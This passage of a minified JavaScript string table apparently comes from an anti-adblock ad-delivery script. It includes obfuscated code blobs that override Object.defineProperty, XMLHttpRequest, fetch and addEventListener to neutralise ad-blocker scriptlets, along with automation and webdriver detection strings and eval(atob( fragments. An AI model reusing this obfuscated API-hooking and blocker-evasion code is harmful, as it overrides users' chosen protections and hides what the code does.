`","getPropertyValue","eventName","<angle-percentage>","__$webdriverAsyncExecutor","undefined","is_blocking_acceptable_ads","none|blink","width-less-than","<number-percentage>{1,4} fill?","fields","endpoint","onclick","auto|optimizeSpeed|crispEdges|geometricPrecision","gamezop.com","split","cdn-exchange.toastoven.net","running|paused","checkAtruleName","lvmax","systemLanguage","picrew.me","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","unhandled exception","element-invisible-selector","Semicolon or block is expected","hsl|hwb|lch|oklch","'[' <custom-ident>* ']'","Terminate - empty profile","purpose1 consent error","window.top.confiant.services().onASTAdLoad","property","unsortedForEach","inside|outside","https://example.com/"," used broken syntax definition ","localeCompare","none|forwards|backwards|both","center","child","test/view/passed","forEachRight","content|<'width'>","_WEBDRIVER_ELEM_CACHE","normalize","className","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","iframe message timeout: ","kind","<media-in-parens> [and <media-in-parens>]+","statusText","<'opacity'>","status","cqmax","channel","light","params","//# sourceURL=mediation.js","setIsTcfNeeded","ric","reverse","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Unknown type","as_version","<'padding-left'>","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","none","sourceMapURL could not be parsed","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<single-animation-direction>#","text-ad","<mask-reference>#","[[auto|<length-percentage>]{1,2}]#","#adshield","sign( <calc-sum> )","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","parentNode","lastScrollY","fonts.googleapis.com","negotiate_fail",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"HTMLElement","rlh","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","transform","label","clientHeight","geniee","external","appendChild","error","horizontal|vertical|inline-axis|block-axis|inherit","setTargetingForGPTAsync","auto|<length-percentage>","skipValidation","isBrave","whitespace-token","Script","whale","readyState","_Selenium_IDE_Recorder","auto|balance","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","language","isInIframe",", elapsed: ","__lastWatirAlert","First-party image load failed",":after","ApplePayError","<font-stretch-absolute>{1,2}","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","beforeunload","mismatchLength","[<box>|border|padding|content|text]#","navigator.plugins is undefined","Invalid base64 digit: ","nightmare","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Blocked prebid request error for ","<'flex-grow'>","country","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<length-percentage>|closest-side|farthest-side","HTMLLinkElement","[jis78|jis83|jis90|jis04|simplified|traditional]","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Percentage","evalLength","eventStatus","data-skip-protect-name","Timeout.","isBlocked","matchType","document.createElement","_top","setHTMLUnsafe","Selector","[<filter-function>|<url>]+","modifier","fixed","uBlock Origin","initLogMessageHandler","Element_innerHTML","limit","normal|small-caps","window.top.document.domain;","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","getComponents","insertImpl","runAdAuction","scroll|fixed|local","no purpose 1 consent","start|center|end|baseline|stretch","invert(","setProperty","139341","<!DOCTYPE html>","Equal sign is expected","/bq/event","gazetaprawna.pl","auto|never|always","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","browserLanguage","port","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","destroySlots",".setTargetingForGPTAsync","[auto|<integer>]{1,3}","canvas","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Raw","Unknown node type `","keepOriginalAcceptableAds","video","HTMLImageElement","isSleipnir","naver","Document_querySelector","<grid-line> [/ <grid-line>]{0,3}","stylesheet","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","pubads","Y29rcQ==","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","insertList","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","forEachToken","ad_unit_path","cssWideKeywordsSyntax","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","hasFocus","getLocationFromList","Node_insertBefore","createList","iframe load error: ","innerWidth","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","getName","explicit","<header","setSource","www.whatcar.com","auto|none","data-cmp-ab","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","Nth","Mismatch","<percentage>?&&<image>",".getAdserverTargeting","toUpperCase","e|pi|infinity|-infinity|NaN","index","aps","userLanguage","adblock_circumvent_score","_fa_","Too many inventory failures - ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","SECSSOBrowserChrome","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","slotRequested",": [left|right|first|blank]","visible|hidden","/cgi-bin/PelicanC.dll","em5iZw==","isVisible","<'align-content'> <'justify-content'>?","__isPrebidOnly","domAutomationController","fromSetString","<complex-selector-list>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","image-src: display-none","<line-width>||<line-style>||<color>","<line-style>{1,4}","FontFace",'<meta name="color-scheme" content="',"responseText","[stretch|repeat|round|space]{1,2}","Comma","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","not <media-in-parens>","/negotiate/script-set-value","revert-layer","srcdoc","type","iframe negotiate: onLoad, elapsed: ","[<line-names>|<name-repeat>]+","start|middle|end","content_area","key","none|left|right|both|inline-start|inline-end","throw new Error();","hookWindowProperty Error: ","[AdBlockDetector] page unloaded while checking request block. ","infinite|<number>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","normal|reverse|alternate|alternate-reverse","matchAll","import","<url>+","currentScript","refresh","lazyload","adshield-api","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","element-attributes","removeItem","safari/firefox iframe timeout","elementFromPoint","catch","rcap","(prefers-color-scheme: dark)","adshield_apply","<'top'>","<'margin-block-start'>","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","Map","Unexpected end of input","script:","style","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","event","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","normal|always","_file","<string>","classList","findIndex","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","SharedWorker","last","walkContext","max","grad","form","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","List<","<angle>","/favicon.png?","createItem","alt","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","scanNumber","dggn","clamp( <calc-sum>#{3} )","[<length-percentage>|top|center|bottom]#","<generic>","feature","width",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","[<length>|<percentage>]{1,4}","auto|inter-character|inter-word|none","Inventory.reinsert","setTargeting","skewX( [<angle>|<zero>] )","<integer>","leaveAdInterestGroup","baseline|sub|super|<svg-length>","gpt_loaded_time","domain switch: ignore","sourceContentFor","BatteryManager","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","[pack|next]||[definite-first|ordered]","none|[crop||cross]","Failed to decode protect-url: url is empty","<single-animation-timeline>#","scaleX( [<number>|<percentage>] )","function-token","Identifier is expected","iframe","<time>|<percentage>","image-set( <image-set-option># )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","meta","Combinator is expected","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<number>|<percentage>|none","_blank","ad.doorigo.co.kr"," not an object","element","pubkey","TkduRThhX3kuRmpZTz00dzNdcDc=","unprotect","connection","none|<dashed-ident>#","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","Date.now","exports","flags","__nightmare",'"<", ">", "=" or ")"',"normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","Match","<'border-style'>","}-token","cross-fade( <cf-mixing-image> , <cf-final-image>? )","profile.shouldApplyGdpr","none|<custom-ident>+","opr","eval(atob('","relative","pluginsArray","Element_attributes","<length-percentage>","none|path( <string> )","Terminate - non-adblock","as_apply_gdpr","action","auto|thin|none","as_window_id","<family-name>","getTime",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"[<length>{2,3}&&<color>?]","[AdBlockDetector] Request adblock detected. ","compact","clientWidth","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","firstCharOffset","content_ad","[csstree-match] BREAK after 15000 iterations","auto|normal|active|inactive|disabled","general-enclosed","matches","flat|preserve-3d","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<compositing-operator>#","generatedColumn","skip-node","adshieldAvgRTT","node","<integer>|auto","nthChildOf","getSlots","__fxdriver_evaluate","getAdUnitPath","Layer","abc","bottom","Bad value for `","Expect an apostrophe","smsonline.cloud","innerText","ratio","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","ins","internet_explorer","langenscheidt.com","keyval","addAtrule_","isValidPosition","tri","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","outerWidth","media","[alternate||[over|under]]|inter-character","Terminate - not active","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","listenerId","<counter()>|<counters()>","ms, fetchElapsed: ","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","border-box|content-box|margin-box|padding-box","getOwnPropertyDescriptor","<integer>&&<symbol>","mismatchOffset","navigator.connection.rtt is undefined","fuse","flex-direction","brightness( <number-percentage> )","nodes","RunPerfTest","generic( kai )|generic( fangsong )|generic( nastaliq )","initial|inherit|unset|revert|revert-layer","fromCodePoint","HTMLIFrameElement_contentWindow","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","isElementDisplayNoneImportant","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","http://localhost","HTMLElement_dataset","object","webkitPersistentStorage","document.documentElement is undefined","matrix( <number>#{6} )","Unknown property",'Negotiate "',"auto|after","Percent sign is expected","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","circle|ellipse","normal|sub|super","[auto|alphabetic|hanging|ideographic]","onerror","scanString","onLine","saturate( <number-percentage> )","poster","reserved1Output","HTMLSourceElement","Frame not visible","bmxvYw==","call","none|circle|disc|square","<shape>|auto","ops","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","position:relative;align-items:center;display:flex;","isFirefox",", width: ","__proto__","Destroying blocked slots : ","failed","tan( <calc-sum> )","errorTrace","align-items","as_domain","'.' <ident-token>","ignoreInvalidMapping","findDeclarationValueFragments","max-height","__driver_unwrapped","Hex digit is expected","prev","<keyframe-selector># { <declaration-list> }","img_dggnaogcyx5g7dge2a9x2g7yda9d","visibility:","document","getNode","inventory_name","notifications","[<angle>|<side-or-corner>]? , <color-stop-list>","firstChild","startLine","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","filterNthElements","../","normal|spell-out||digits||[literal-punctuation|no-punctuation]","[recovery] __tcfapi removeEventListener","selectors","<pseudo-element-selector> <pseudo-class-selector>*","dataset","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","ident-token","term","row|row-reverse|column|column-reverse","freeze","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","<custom-ident> : <integer>+ ;","selectorList","Terminate - profile not found","parse","loc","isDomainShardingEnabled","lr-tb|rl-tb|tb-rl|lr|rl|tb","HTMLStyleElement","Function.prototype.bind is undefined","closest-side|closest-corner|farthest-side|farthest-corner|sides","/gpt/setup","tcloaded","as_backgroundColor","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","auto|grayscale","hue-rotate( <angle> )","botd timeout","normal|[<number> <integer>?]","core-ads","is_brave","reserved1","widthEval","replaceChild","getAttributeKeys","MatchOnce","content|fixed","` structure definition","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","insertBefore","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","auto|<animateable-feature>#","normal|<feature-tag-value>#","reportToSentry","enjgioijew","normal|break-word|anywhere","fill","reject","<font-stretch-absolute>","navigator","/cou/iframe","padStart","RENDERER","<attachment>#","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","num","normal|<length-percentage>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","text_ads","onmessage","<blend-mode>#","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","findWsEnd","<'min-width'>","signalStatus","https://securepubads.g.doubleclick.net/tag/js/gpt.js","findValueFragments","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Unknown at-rule descriptor","okNetworkStatusCodes","window.parent.parent.confiant.services().onASTAdLoad","navigator.permissions.query is not a function","logs-partners.coupang.com","<counter-style-name>","parseValue","detections","source",".pages.dev","abs( <calc-sum> )","inherit","__webdriver_script_func","wrong contentWindow","[<url> [format( <string># )]?|local( <family-name> )]#","__tcfloaded_cache","<percentage>|<length>","<mf-name> : <mf-value>","odd","[<type-selector>? <subclass-selector>*]!","player","Blocked slot define: [","ZndiaA==","name","cap","writable","path( [<fill-rule> ,]? <string> )","<predefined-rgb> [<number>|<percentage>|none]{3}","cache_is_blocking_acceptable_ads","dimension-token","<relative-real-selector>#","httpEquiv","padding-right","decodeURI","Atrule","<'flex-basis'>","[AdBlockDetector] Snippet adblock detected","none|<single-transition-property>#","Element_removeAttribute","getElementsByClassName","YmphM3prZnZxbHRndTVzdzY3OG4=",'video/mp4; codecs="av01.0.02M.08"',"Comment","auto|stable&&both-edges?","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","https://fb2.html-load.com","marginheight","ellipse( [<shape-radius>{2}]? [at <position>]? )","apply","leader( <leader-type> )","gecko/","sectionChange","[recoverTcfCMP] __tcfloaded_cache set","Element_setAttribute","webkitResolveLocalFileSystemURL","normal|break-all|keep-all|break-word|auto-phrase","number-token","AdShield API cmd","else","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Unknown context `","[shorter|longer|increasing|decreasing] 